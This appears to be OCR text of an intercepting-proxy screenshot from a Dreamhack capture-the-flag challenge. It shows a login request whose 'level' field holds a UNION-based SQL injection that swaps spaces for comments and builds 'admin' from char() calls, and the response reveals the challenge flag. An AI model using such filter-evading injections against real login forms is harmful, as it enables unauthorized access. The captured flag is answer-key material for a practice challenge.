 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: host3.dreamhack.games:23313
3 Content-Length: 90
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://host3.dreamhack.games:23313
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://host3.dreamhack.games:23313/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 uid=&upw=&level=
0/**/union/**/values(char(97)||char(100)||char(109)||char(105)||char
(110))
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 23
4 Server: Werkzeug/1.0.1 Python/3.7.7
5 Date: Sun, 14 Apr 2024 19:58:34 GMT
6
7 DH{sql-lite-cass-lite}
8